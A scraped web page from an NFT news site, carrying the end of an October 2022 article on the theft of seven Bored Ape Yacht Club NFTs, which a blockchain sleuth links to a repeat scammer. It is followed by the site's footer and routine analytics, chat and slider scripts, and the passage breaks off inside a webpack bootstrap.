<div class="wp-block-image"><figure class="aligncenter size-full"><img decoding="async" width="484" height="558" src="https://nftcrypto.io/wp-content/uploads/2022/10/bored2.png" alt="" class="wp-image-20110" srcset="https://nftcrypto.io/wp-content/uploads/2022/10/bored2.png 484w, https://nftcrypto.io/wp-content/uploads/2022/10/bored2-260x300.png 260w" sizes="(max-width: 484px) 100vw, 484px" /><figcaption>BAYC #6567 (Source: opensea.io)</figcaption></figure></div>



<h2 class="wp-block-heading"><strong>Serial NFT Scammer</strong></h2>



<p>There is a high chance that the scammer who stole the NFTs is a repeat offender. This is according to ZachXBT, a popular whistleblower in the cryptocurrency industry.</p>



<p>ZachXBT posted on Twitter that the person who stole the 7 BAYC NFTs had also stolen Bored Ape 8941 in September. The blockchain sleuth went further to link the theft of Bored Ape 8941 to an individual he refers to as HK/Chase. The scammer could be working for a group of hackers who allegedly hacked into more than 600 Discord servers.</p>



<p>According to CirrusNFT, a collector who narrated the liquidations that BAYC holders face on BendDAO, this is the “worst wallet drain in recent memory.”</p>



<p>This is not the first time scammers are targeting Bored Ape Yacht Club NFT holders. In May, a hacker managed to steal Bored Ape belonging to actor Seth Green. In April, another scammer hacked into the official BAYC Instagram account and stole four NFTs.</p>



<p>The reason could be the <a href="https://nftcrypto.io/bored-ape-yacht-club-sales-and-price-data/">high value of the Bored Apes</a>. Most people have wanted to be associated with the famous Bored Ape Yacht Club, including top celebrities. The Bored Apes are usually used as profile pictures (PFPs) on social media platforms such as Twitter and Instagram.</p>



<p>Some of the Bored Ape Yacht Club NFT owners using their NFTs as Twitter profile pictures include Eminem (with over 22.6 million followers), Timbaland (with over 1.6 million followers), and Neyman Junior (with more than 55 million followers). Paris Hilton and Jimmy Fallon also own Bored Ape Yacht Club NFTs. Justin Bieber made headlines after he purchased a BAYC NFT for $1.29 million.</p>
  </div>

  <div class="pagination-post">
    
  </div>      
</article>

 <div class="client-info">
	<div class="client-info-img">
	<img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" data-lazy-src="https://secure.gravatar.com/avatar/883076748572e025a1d0c342967e82f1?s=96&d=mm&r=g"/><noscript><img src="https://secure.gravatar.com/avatar/883076748572e025a1d0c342967e82f1?s=96&d=mm&r=g"/></noscript>    
  </div>
	<div class="client-info-detail">
	  <h5><samp>By</samp><a href="https://nftcrypto.io/author/darnell/">
		darnell</a></h5>

	  <span>October 13, 2022</span>
	</div>
 </div>

</div>
</section>
    </main>

  



<div class="signup-footer">
<div class="nft-learn-outer receiving-about edu-sign-section">
 <div class="container">
	 <div class="row">
	  <div class="nft-learn-inner receiving-about-inner">
	   <div class="widget_text widget widget_custom_html"><div class="widget_text widget-content"><div class="textwidget custom-html-widget"> <h2>Start receiving our <br><span>NFT trading signals </span><br>right now</h2>
		<div class="nft-learn-button">
		<a href="https://nftcrypto.io/pricing/#pricing-sec" class="join-ourcl"> Join our VIP group </a>
		</div></div></div></div>	 </div>
    </div>
 </div>	
</div>
</div>
	

<footer class="footer-info">
  <div class="container">
    <div class="row">
    <div class="col-12 col-md-5 footer-one footer2"><div class="widget_text widget widget_custom_html"><div class="widget_text widget-content"><div class="textwidget custom-html-widget"><p><a href="https://nftcrypto.io"><img width="880" height="520" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20880%20520'%3E%3C/svg%3E" alt="ftr-logo" data-lazy-src="https://nftcrypto.io/wp-content/uploads/2023/01/white_1.gif"><noscript><img width="880" height="520" src="https://nftcrypto.io/wp-content/uploads/2023/01/white_1.gif" alt="ftr-logo"></noscript></a></p>
<p>We have a passion for NFTs and trading</p>
<div class="ftr-social">
<a href="https://discord.gg/tCQTxEsvSm" target="_blank" rel="noopener"><img width="27" height="21" src="https://nftcrypto.io/wp-content/uploads/2023/01/footer-icon1.png" alt=""></a>
<a href="https://twitter.com/nftcrypto_io?s=21&t=4a_wdMAgV2nA0T4h_96aQA" target="_blank" rel="noopener"><img width="25" height="21" src="https://nftcrypto.io/wp-content/uploads/2023/01/footer-icon2.png" alt=""></a>
<a href="https://nftcrypto.io/visit/telegram/" target="_blank" rel="noopener"><img width="23" height="19" src="https://nftcrypto.io/wp-content/uploads/2023/01/footer-icon3.png" alt=""></a>
<a href="https://instagram.com/nftcrypto_io?utm_medium=copy_link" target="_blank" rel="noopener"><img width="23" height="23" src="https://nftcrypto.io/wp-content/uploads/2023/01/footer-icon5.png" alt=""></a>
</div></div></div></div></div>
    <div class="col-12 col-md-3 footer-one footer3"><div class="widget widget_nav_menu"><div class="widget-content"><div class="menu-footer3-container"><ul id="menu-footer3" class="menu"><li id="menu-item-21405" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-21405"><a href="https://nftcrypto.io/">Home</a></li>
<li id="menu-item-21294" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21294"><a href="https://nftcrypto.io/about-us/">About Us</a></li>
<li id="menu-item-21295" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21295"><a href="https://nftcrypto.io/pricing/">Pricing</a></li>
<li id="menu-item-21296" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-21296"><a href="https://nftcrypto.io/blog/">Blog</a></li>
<li id="menu-item-21297" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21297"><a href="https://nftcrypto.io/nft-uk-nft-crypto/">Press</a></li>
</ul></div></div></div></div>
    <div class="col-12 col-md-3 footer-one footer4"><div class="widget widget_nav_menu"><div class="widget-content"><div class="menu-footer4-container"><ul id="menu-footer4" class="menu"><li id="menu-item-21300" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21300"><a href="https://nftcrypto.io/disclaimer/">Disclaimer</a></li>
<li id="menu-item-21302" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21302"><a href="https://nftcrypto.io/terms-privacy/">Terms &#038; Privacy</a></li>
<li id="menu-item-21303" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21303"><a href="https://nftcrypto.io/educational/">Educational</a></li>
<li id="menu-item-22741" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22741"><a href="https://nftcrypto.io/contact-us/">Contact Us</a></li>
</ul></div></div></div></div>
  </div>
  <div class="copyright-part">
  <div class="row">
	<div class="col-12 col-md-4 copy"><div class="widget widget_block widget_text"><div class="widget-content">
<p><span>©</span> All rights reserved <script>document.write(new Date().getFullYear())</script></p>
</div></div></div>
	<div class="col-12 col-md-8 copyright-nav-link"><div class="widget widget_nav_menu"><div class="widget-content"><div class="menu-copyright-menu-container"><ul id="menu-copyright-menu" class="menu"><li id="menu-item-22856" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22856"><a href="https://nftcrypto.io/terms-privacy/">Terms &#038; Privacy</a></li>
<li id="menu-item-22925" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22925"><a href="https://nftcrypto.io/language/">Languages</a></li>
<li id="menu-item-22857" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22857"><a href="https://nftcrypto.io/terms-and-conditions/">Terms and Conditions</a></li>
<li id="menu-item-22855" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22855"><a href="https://nftcrypto.io/contact-us/">Contact Us</a></li>
</ul></div></div></div></div>
  </div>
  </div>
  </div>
  
</footer>
<div class="right-social-icon"><div class="widget_text widget widget_custom_html"><div class="widget_text widget-content"><div class="textwidget custom-html-widget"><div class="ftr-social-riht">
<ul>
<li><a href="https://discord.gg/tCQTxEsvSm" target="_blank" rel="noopener"><img width="27" height="21" src="https://nftcrypto.io/wp-content/uploads/2023/01/footer-icon1.png" alt=""></a></li>
<li><a href="https://twitter.com/nftcrypto_io?s=21&t=4a_wdMAgV2nA0T4h_96aQA" target="_blank" rel="noopener"><img width="25" height="21" src="https://nftcrypto.io/wp-content/uploads/2023/01/footer-icon2.png" alt=""></a></li>
<li><a href="https://nftcrypto.io/visit/telegram/" target="_blank" rel="noopener"><img width="23" height="19" src="https://nftcrypto.io/wp-content/uploads/2023/01/footer-icon3.png" alt=""></a></li>
<li><a href="https://instagram.com/nftcrypto_io?utm_medium=copy_link" target="_blank" rel="noopener"><img width="23" height="23" src="https://nftcrypto.io/wp-content/uploads/2023/01/footer-icon5.png" alt=""></a></li>
</ul>
</div></div></div></div></div>
<a id="top-button"></a>



<script data-minify="1" src="https://nftcrypto.io/wp-content/cache/min/1/wp-content/themes/sage-nftcrypto/resources/assets/scripts/slick.js?ver=1718779958" type="text/javascript"></script>
<script type="text/javascript">
    jQuery(document).on('ready', function() {
      jQuery(".center").slick({
		dots: true,
		infinite: true,
		centerMode: true,
		slidesToShow: 3,
		slidesToScroll: 1,
		responsive: [
		{
		breakpoint: 1024,
		settings: {
		slidesToShow: 2,
		slidesToScroll: 1
		}
		},
		{
		breakpoint: 600,
		settings: {
		slidesToShow: 1,
		slidesToScroll: 1
		}
		}
		]
      });
	  jQuery(".blog-slider").slick({
		dots: true,
		infinite: true,
		centerMode: false,
		slidesToShow: 1,
		slidesToScroll: 1,
      });
	  jQuery(".press-slider").slick({
		dots: true,
		infinite: true,
		centerMode: false,
		slidesToShow: 4,
		slidesToScroll: 2,
		responsive: [
		{
		breakpoint: 1200,
		settings: {
		slidesToShow: 2,
		slidesToScroll: 1
		}
		},
		{
		breakpoint: 991,
		settings: {
		slidesToShow: 2,
		slidesToScroll: 2
		}
		},
		{
		breakpoint: 767,
		settings: {
		slidesToShow: 1,
		slidesToScroll: 1
		}
		}
		]
      });
	  jQuery(".video-slider").slick({
		dots: true,
		infinite: true,
		centerMode: true,
		slidesToShow: 3,
		slidesToScroll: 1,
		responsive: [
		{
		breakpoint: 1024,
		settings: {
		slidesToShow: 2,
		slidesToScroll: 1
		}
		},
		{
		breakpoint: 600,
		settings: {
		slidesToShow: 1,
		slidesToScroll: 1
		}
		}
		]
      });
	   jQuery(".popup-slider").slick({
		dots: true,
		infinite: false,
		centerMode: false,
		slidesToShow: 1,
		slidesToScroll: 1,
      });
	  

    });
	
jQuery(document).ready(function() {
	jQuery('.accorfaq').click(function() {
	jQuery('.accorfaq').removeClass('on');
	jQuery('.accorans').slideUp('normal');
	if(jQuery(this).next().is(':hidden') == true) {
	jQuery(this).addClass('on');
	jQuery(this).next().slideDown('normal');
	} 	  
	 });
	jQuery('.accorfaq').mouseover(function() {
		$(this).addClass('over');
	}).mouseout(function() {
		jQuery(this).removeClass('over');										
	});
	jQuery('.accorans').hide();

});	

jQuery(document).ready(function($){
$.ajax($.browser, function(i) {
    $('body').addClass(i);
    return false;  
});
// Get OS
var os = [
    'iphone',
    'ipad',
    'windows',
    'mac',
    'linux'
];

var match = navigator.appVersion.toLowerCase().match(new RegExp(os.join('|')));
if (match) {
    $('body').addClass(match[0]);
};

//top-button
var btn = $('#top-button');

$(window).scroll(function() {
  if ($(window).scrollTop() > 300) {
    btn.addClass('show-btn');
  } else {
    btn.removeClass('show-btn');
  }
});

btn.on('click', function(e) {
  e.preventDefault();
  $('html, body').animate({scrollTop:0}, '300');
});

});
</script>


    </div>

        <div class="gtranslate_wrapper" id="gt-wrapper-55241266"></div><!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-WTNG963"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->


<script>
window.addEventListener('DOMContentLoaded', (event) => {
var searchParams = new URLSearchParams(window.location.search);
var  param = searchParams.get('clickId')
if(param != ''){
jQuery('a').each(function() {
    var href = jQuery(this).attr('href');
    if (href) {
        if (href.indexOf('?') > -1){
            var querystring = '&clickId='+param;
             jQuery(this).attr('href', href + querystring);
        }else  if (href.indexOf('&') > -1){
                var querystring = '?clickId='+param;
                 jQuery(this).attr('href', href + querystring);
            }
        
     
    }
});
}
});
</script>

	<script>
		jQuery(document).ready(function() {

			// Get all thumbs containers
			jQuery( ".thumbs-rating-container" ).each(function( index ) {

			 	// Get data attribute
			 	 var content_id = jQuery(this).data('content-id');

			 	 var itemName = "thumbsrating"+content_id;

			 	      // Check if this content has localstorage
			 	 	if (localStorage.getItem(itemName)){

						// Check if it's Up or Down vote
						if ( localStorage.getItem("thumbsrating" + content_id + "-1") ){
							jQuery(this).find('.thumbs-rating-up').addClass('thumbs-rating-voted');
						}
						if ( localStorage.getItem("thumbsrating" + content_id + "-0") ){
							jQuery(this).find('.thumbs-rating-down').addClass('thumbs-rating-voted');
						}
					}
			});
		});
	</script>

	
<!--Start of Tawk.to Script (0.7.2)-->
<script id="tawk-script" type="text/javascript">
var Tawk_API = Tawk_API || {};
var Tawk_LoadStart=new Date();
(function(){
	var s1 = document.createElement( 'script' ),s0=document.getElementsByTagName( 'script' )[0];
	s1.async = true;
	s1.src = 'https://embed.tawk.to/64de0778cc26a871b02fcb2c/1h81kqcho';
	s1.charset = 'UTF-8';
	s1.setAttribute( 'crossorigin','*' );
	s0.parentNode.insertBefore( s1, s0 );
})();
</script>
<!--End of Tawk.to Script (0.7.2)-->
<script id="mcjs">!function(c,h,i,m,p){m=c.createElement(h),p=c.getElementsByTagName(h)[0],m.async=1,m.src=i,p.parentNode.insertBefore(m,p)}(document,"script","https://chimpstatic.com/mcjs-connected/js/users/c6db49b2033f56e5d32fba56f/5d9d8ee66b1b82b85903582d5.js");</script>	<script>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	
<script async src='//static.klaviyo.com/onsite/js/klaviyo.js?company_id=YmrQF4&ver=3.3.5'></script><script data-minify="1" src="https://nftcrypto.io/wp-content/cache/min/1/wp-content/plugins/modeltheme-framework/js/classie.js?ver=1718779958" id="classie-js"></script>
<script data-minify="1" src="https://nftcrypto.io/wp-content/cache/min/1/wp-content/plugins/modeltheme-framework/js/mt-plugins.js?ver=1718779958" id="js-mt-plugins-js"></script>
<script src="https://nftcrypto.io/wp-content/plugins/modeltheme-framework/js/select2.min.js?ver=1.0.0" id="select2-js" defer data-wp-strategy="defer"></script>
<script data-minify="1" src="https://nftcrypto.io/wp-content/cache/min/1/wp-content/plugins/modeltheme-framework/js/modeltheme-custom.js?ver=1718779958" id="js-modeltheme-custom-js"></script>
<script data-minify="1" src="https://nftcrypto.io/wp-content/cache/min/1/wp-content/plugins/modeltheme-framework/js/mt-video/jquery.magnific-popup.js?ver=1718779958" id="magnific-popup-js"></script>
<script data-minify="1" src="https://nftcrypto.io/wp-content/cache/min/1/wp-content/plugins/modeltheme-framework/js/mt-coundown-version2/flipclock.js?ver=1718779958" id="js-modeltheme-mt-coundown-version2-js"></script>
<script src="https://nftcrypto.io/wp-content/plugins/modeltheme-listings-manager/js/jquery.stickit.min.js?ver=0.2.2" id="jquery-stickit-js"></script>
<script data-minify="1" src="https://nftcrypto.io/wp-content/cache/min/1/wp-content/plugins/modeltheme-listings-manager/js/jquery.validation.js?ver=1718779958" id="jquery-validation-js"></script>
<script data-minify="1" src="https://nftcrypto.io/wp-content/cache/min/1/wp-content/plugins/modeltheme-listings-manager/js/mtlisitings-custom.js?ver=1718779958" id="mtlisitings-custom-js"></script>
<script src="https://nftcrypto.io/wp-content/plugins/modeltheme-listings-manager/js/dataTables.min.js?ver=1.0.0" id="mtlisitings-dataTables-js-js"></script>
<script src="https://nftcrypto.io/wp-content/plugins/modeltheme-listings-manager/js/ico-filters-mixitup.min.js?ver=1.0.0" id="ico-filters-mixitup-js-js"></script>
<script data-minify="1" src="https://nftcrypto.io/wp-content/cache/min/1/wp-content/plugins/modeltheme-listings-manager/js/ico-filters-main.js?ver=1718779958" id="ico-filters-main-js-js"></script>
<script src="https://nftcrypto.io/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=8.9.3" id="sourcebuster-js-js"></script>
<script id="wc-order-attribution-js-extra">
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"ajaxurl":"https:\/\/nftcrypto.io\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
</script>
<script src="https://nftcrypto.io/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=8.9.3" id="wc-order-attribution-js"></script>
<script data-minify="1" src="https://nftcrypto.io/wp-content/cache/min/1/wp-content/plugins/duracelltomi-google-tag-manager/dist/js/gtm4wp-ecommerce-generic.js?ver=1718779958" id="gtm4wp-ecommerce-generic-js"></script>
<script data-minify="1" src="https://nftcrypto.io/wp-content/cache/min/1/wp-content/plugins/duracelltomi-google-tag-manager/dist/js/gtm4wp-woocommerce.js?ver=1718779958" id="gtm4wp-woocommerce-js"></script>
<script id="ez-toc-scroll-scriptjs-js-extra">
var eztoc_smooth_local = {"scroll_offset":"30","add_request_uri":""};
</script>
<script src="https://nftcrypto.io/wp-content/plugins/easy-table-of-contents/assets/js/smooth_scroll.min.js?ver=2.0.66.1" id="ez-toc-scroll-scriptjs-js"></script>
<script src="https://nftcrypto.io/wp-content/plugins/easy-table-of-contents/vendor/js-cookie/js.cookie.min.js?ver=2.2.1" id="ez-toc-js-cookie-js"></script>
<script src="https://nftcrypto.io/wp-content/plugins/easy-table-of-contents/vendor/sticky-kit/jquery.sticky-kit.min.js?ver=1.9.2" id="ez-toc-jquery-sticky-kit-js"></script>
<script id="ez-toc-js-js-extra">
var ezTOC = {"smooth_scroll":"1","visibility_hide_by_default":"","scroll_offset":"30","fallbackIcon":"<span class=\"\"><span class=\"eztoc-hide\" style=\"display:none;\">Toggle<\/span><span class=\"ez-toc-icon-toggle-span\"><svg style=\"fill: #ffffff;color:#ffffff\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" class=\"list-377408\" width=\"20px\" height=\"20px\" viewBox=\"0 0 24 24\" fill=\"none\"><path d=\"M6 6H4v2h2V6zm14 0H8v2h12V6zM4 11h2v2H4v-2zm16 0H8v2h12v-2zM4 16h2v2H4v-2zm16 0H8v2h12v-2z\" fill=\"currentColor\"><\/path><\/svg><svg style=\"fill: #ffffff;color:#ffffff\" class=\"arrow-unsorted-368013\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" width=\"10px\" height=\"10px\" viewBox=\"0 0 24 24\" version=\"1.2\" baseProfile=\"tiny\"><path d=\"M18.2 9.3l-6.2-6.3-6.2 6.3c-.2.2-.3.4-.3.7s.1.5.3.7c.2.2.4.3.7.3h11c.3 0 .5-.1.7-.3.2-.2.3-.5.3-.7s-.1-.5-.3-.7zM5.8 14.7l6.2 6.3 6.2-6.3c.2-.2.3-.5.3-.7s-.1-.5-.3-.7c-.2-.2-.4-.3-.7-.3h-11c-.3 0-.5.1-.7.3-.2.2-.3.5-.3.7s.1.5.3.7z\"\/><\/svg><\/span><\/span>"};
</script>
<script src="https://nftcrypto.io/wp-content/plugins/easy-table-of-contents/assets/js/front.min.js?ver=2.0.66.1-1717410849" id="ez-toc-js-js"></script>
<script id="rocket-browser-checker-js-after">
"use strict";var _createClass=function(){function defineProperties(target,props){for(var i=0;i<props.length;i++){var descriptor=props[i];descriptor.enumerable=descriptor.enumerable||!1,descriptor.configurable=!0,"value"in descriptor&&(descriptor.writable=!0),Object.defineProperty(target,descriptor.key,descriptor)}}return function(Constructor,protoProps,staticProps){return protoProps&&defineProperties(Constructor.prototype,protoProps),staticProps&&defineProperties(Constructor,staticProps),Constructor}}();function _classCallCheck(instance,Constructor){if(!(instance instanceof Constructor))throw new TypeError("Cannot call a class as a function")}var RocketBrowserCompatibilityChecker=function(){function RocketBrowserCompatibilityChecker(options){_classCallCheck(this,RocketBrowserCompatibilityChecker),this.passiveSupported=!1,this._checkPassiveOption(this),this.options=!!this.passiveSupported&&options}return _createClass(RocketBrowserCompatibilityChecker,[{key:"_checkPassiveOption",value:function(self){try{var options={get passive(){return!(self.passiveSupported=!0)}};window.addEventListener("test",null,options),window.removeEventListener("test",null,options)}catch(err){self.passiveSupported=!1}}},{key:"initRequestIdleCallback",value:function(){!1 in window&&(window.requestIdleCallback=function(cb){var start=Date.now();return setTimeout(function(){cb({didTimeout:!1,timeRemaining:function(){return Math.max(0,50-(Date.now()-start))}})},1)}),!1 in window&&(window.cancelIdleCallback=function(id){return clearTimeout(id)})}},{key:"isDataSaverModeOn",value:function(){return"connection"in navigator&&!0===navigator.connection.saveData}},{key:"supportsLinkPrefetch",value:function(){var elem=document.createElement("link");return elem.relList&&elem.relList.supports&&elem.relList.supports("prefetch")&&window.IntersectionObserver&&"isIntersecting"in IntersectionObserverEntry.prototype}},{key:"isSlowConnection",value:function(){return"connection"in navigator&&"effectiveType"in navigator.connection&&("2g"===navigator.connection.effectiveType||"slow-2g"===navigator.connection.effectiveType)}}]),RocketBrowserCompatibilityChecker}();
</script>
<script id="rocket-preload-links-js-extra">
var RocketPreloadLinksConfig = {"excludeUris":"\/(?:.+\/)?feed(?:\/(?:.+\/?)?)?$|\/(?:.+\/)?embed\/|\/checkout\/??(.*)|\/cart\/?|\/my-account\/??(.*)|\/wc-api\/v(.*)|\/(index.php\/)?(.*)wp-json(\/.*|$)|\/refer\/|\/go\/|\/recommend\/|\/recommends\/","usesTrailingSlash":"1","imageExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php","fileExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php|html|htm","siteUrl":"https:\/\/nftcrypto.io","onHoverDelay":"100","rateThrottle":"3"};
</script>
<script id="rocket-preload-links-js-after">
(function() {
"use strict";var r="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},e=function(){function i(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}return function(e,t,n){return t&&i(e.prototype,t),n&&i(e,n),e}}();function i(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}var t=function(){function n(e,t){i(this,n),this.browser=e,this.config=t,this.options=this.browser.options,this.prefetched=new Set,this.eventTime=null,this.threshold=1111,this.numOnHover=0}return e(n,[{key:"init",value:function(){!this.browser.supportsLinkPrefetch()||this.browser.isDataSaverModeOn()||this.browser.isSlowConnection()||(this.regex={excludeUris:RegExp(this.config.excludeUris,"i"),images:RegExp(".("+this.config.imageExt+")$","i"),fileExt:RegExp(".("+this.config.fileExt+")$","i")},this._initListeners(this))}},{key:"_initListeners",value:function(e){-1<this.config.onHoverDelay&&document.addEventListener("mouseover",e.listener.bind(e),e.listenerOptions),document.addEventListener("mousedown",e.listener.bind(e),e.listenerOptions),document.addEventListener("touchstart",e.listener.bind(e),e.listenerOptions)}},{key:"listener",value:function(e){var t=e.target.closest("a"),n=this._prepareUrl(t);if(null!==n)switch(e.type){case"mousedown":case"touchstart":this._addPrefetchLink(n);break;case"mouseover":this._earlyPrefetch(t,n,"mouseout")}}},{key:"_earlyPrefetch",value:function(t,e,n){var i=this,r=setTimeout(function(){if(r=null,0===i.numOnHover)setTimeout(function(){return i.numOnHover=0},1e3);else if(i.numOnHover>i.config.rateThrottle)return;i.numOnHover++,i._addPrefetchLink(e)},this.config.onHoverDelay);t.addEventListener(n,function e(){t.removeEventListener(n,e,{passive:!0}),null!==r&&(clearTimeout(r),r=null)},{passive:!0})}},{key:"_addPrefetchLink",value:function(i){return this.prefetched.add(i.href),new Promise(function(e,t){var n=document.createElement("link");n.rel="prefetch",n.href=i.href,n.onload=e,n.onerror=t,document.head.appendChild(n)}).catch(function(){})}},{key:"_prepareUrl",value:function(e){if(null===e||"object"!==(void 0===e?"undefined":r(e))||!1 in e||-1===["http:","https:"].indexOf(e.protocol))return null;var t=e.href.substring(0,this.config.siteUrl.length),n=this._getPathname(e.href,t),i={original:e.href,protocol:e.protocol,origin:t,pathname:n,href:t+n};return this._isLinkOk(i)?i:null}},{key:"_getPathname",value:function(e,t){var n=t?e.substring(this.config.siteUrl.length):e;return n.startsWith("/")||(n="/"+n),this._shouldAddTrailingSlash(n)?n+"/":n}},{key:"_shouldAddTrailingSlash",value:function(e){return this.config.usesTrailingSlash&&!e.endsWith("/")&&!this.regex.fileExt.test(e)}},{key:"_isLinkOk",value:function(e){return null!==e&&"object"===(void 0===e?"undefined":r(e))&&(!this.prefetched.has(e.href)&&e.origin===this.config.siteUrl&&-1===e.href.indexOf("?")&&-1===e.href.indexOf("#")&&!this.regex.excludeUris.test(e.href)&&!this.regex.images.test(e.href))}}],[{key:"run",value:function(){"undefined"!=typeof RocketPreloadLinksConfig&&new n(new RocketBrowserCompatibilityChecker({capture:!0,passive:!0}),RocketPreloadLinksConfig).init()}}]),n}();t.run();
}());
</script>
<script id="mailchimp-woocommerce-js-extra">
var mailchimp_public_data = {"site_url":"https:\/\/nftcrypto.io","ajax_url":"https:\/\/nftcrypto.io\/wp-admin\/admin-ajax.php","disable_carts":"","subscribers_only":"","language":"en","allowed_to_set_cookies":"1"};
</script>
<script src="https://nftcrypto.io/wp-content/plugins/mailchimp-for-woocommerce/public/js/mailchimp-woocommerce-public.min.js?ver=4.1.07" id="mailchimp-woocommerce-js"></script>
<script id="kl-identify-browser-js-extra">
var klUser = {"current_user_email":"","commenter_email":""};
</script>
<script data-minify="1" src="https://nftcrypto.io/wp-content/cache/min/1/wp-content/plugins/klaviyo/inc/js/kl-identify-browser.js?ver=1718779958" id="kl-identify-browser-js"></script>
<script src="https://www.google.com/recaptcha/api.js?render=6LdVwQ0iAAAAAA5cue7CZUKCH4kiAf95EUAPZAqg&amp;ver=3.0" id="google-recaptcha-js"></script>
<script src="https://nftcrypto.io/wp-includes/js/dist/vendor/wp-polyfill-inert.min.js?ver=3.1.2" id="wp-polyfill-inert-js"></script>
<script src="https://nftcrypto.io/wp-includes/js/dist/vendor/regenerator-runtime.min.js?ver=0.14.0" id="regenerator-runtime-js"></script>
<script src="https://nftcrypto.io/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script id="wpcf7-recaptcha-js-extra">
var wpcf7_recaptcha = {"sitekey":"6LdVwQ0iAAAAAA5cue7CZUKCH4kiAf95EUAPZAqg","actions":{"homepage":"homepage","contactform":"contactform"}};
</script>
<script data-minify="1" src="https://nftcrypto.io/wp-content/cache/min/1/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=1718779958" id="wpcf7-recaptcha-js"></script>
<script id="eael-general-js-extra">
var localize = {"ajaxurl":"https:\/\/nftcrypto.io\/wp-admin\/admin-ajax.php","nonce":"9f61eea565","i18n":{"added":"Added ","compare":"Compare","loading":"Loading..."},"eael_translate_text":{"required_text":"is a required field","invalid_text":"Invalid","billing_text":"Billing","shipping_text":"Shipping","fg_mfp_counter_text":"of"},"page_permalink":"https:\/\/nftcrypto.io\/7-bored-apes-worth-700k-stolen\/","cart_redirectition":"yes","cart_page_url":"https:\/\/nftcrypto.io\/cart\/","el_breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}}};
</script>
<script src="https://nftcrypto.io/wp-content/plugins/essential-addons-for-elementor-lite/assets/front-end/js/view/general.min.js?ver=5.9.24" id="eael-general-js"></script>
<script id="sage/vendor.js-js-before">
/******/ (function(modules) { // webpackBootstrap
/******/ 	// install a JSONP callback for chunk loading
/******/ 	function webpackJsonpCallback(data) {
/******/ 		var chunkIds = data[0];
/******/ 		var moreModules = data[1];
/******/ 		var executeModules = data[2];
/******/
/******/ 		// add "moreModules" to the modules object,
/******/ 		// then flag all "chunkIds" as loaded and fire callback
/******/ 		var moduleId, chunkId, i = 0, resolves = [];
/******/ 		for(;i < chunkIds.length; i++) {
/******/ 			chunkId = chunkIds[i];
/******/ 			if(Object.prototype.hasOwnProperty.call(installedChunks, chunkId) && installedChunks[chunkId]) {
/******/ 				resolves.push(installedChunks[chunkId][0]);
/******/ 			}
/******/ 			installedChunks[chunkId] = 0;
/******/ 		}
/******/ 		for(moduleId in moreModules) {
/******/ 			if(Object.prototype.hasOwnProperty.call(moreModules, moduleId)) {
/******/ 				modules[moduleId] = moreModules[moduleId];
/******/ 			}
/******/ 		}
/******/ 		if(parentJsonpFunction) parentJsonpFunction(data);
/******/
/******/ 		while(resolves.length) {
/******/ 			resolves.shift()();
/******/ 		}
/******/
/******/ 		// add entry modules from loaded chunk to deferred list
/******/ 		deferredModules.push.apply(deferredModules, executeModules || []);
/******/
/******/ 		// run deferred modules when all chunks ready
/******/ 		return checkDeferredModules();
/******/ 	};
/******/ 	function checkDeferredModules() {
/******/ 		var result;
/******/ 		for(var i = 0; i < deferredModules.length; i++) {
/******/ 			var deferredModule = deferredModules[i];
/******/ 			var fulfilled = true;
/******/ 			for(var j = 1; j < deferredModule.length; j++) {
/******/ 				var depId = deferredModule[j];
/******/ 				if(installedChunks[depId] !== 0) fulfilled = false;
/******/ 			}
